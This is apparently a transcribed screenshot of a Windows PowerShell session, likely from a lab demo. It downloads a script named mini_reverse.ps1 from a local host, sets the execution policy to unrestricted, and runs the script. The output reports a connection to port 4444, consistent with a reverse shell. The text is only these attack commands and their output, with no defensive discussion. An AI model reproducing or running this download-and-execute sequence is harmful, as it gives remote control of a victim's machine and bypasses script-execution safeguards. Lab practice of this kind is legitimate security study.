 Administrator: Windows Pow
PS C:\Users\Lenovo> wget http://192.168.72.129:8000/mini_reverse.ps1 -outfile mini_reverse.ps1
PS C:\Users\Lenovo> Set-ExecutionPolicy -Scope CurrentUser -ExecutionPolicy unrestricted
PS C:\Users\Lenovo> .\mini_reverse.ps1
Connected to 192.168.72.129:4444
Exiting...
Connection closed.
PS C:\Users\Lenovo>